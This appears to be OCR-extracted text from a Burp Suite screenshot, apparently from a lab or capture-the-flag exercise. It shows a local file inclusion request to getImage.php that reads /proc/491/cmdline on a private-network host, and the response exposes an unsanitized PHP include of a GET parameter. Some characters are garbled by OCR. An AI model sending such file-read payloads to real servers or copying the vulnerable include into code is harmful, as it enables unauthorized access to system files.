 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /cgi-data/getImage.php?file=/proc/491/cmdline HTTP/1.1
2 Host: 192.168.100.58
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Fri, 04 Aug 2023 23:48:24 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 268
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
14 <title>
Document
</title>
15 </head>
16 <body>
17 /*
18 </?php include $_GET['file']; */
19 </body>
20 </html>
21
22
23 /usr/sbin/apache2-kstart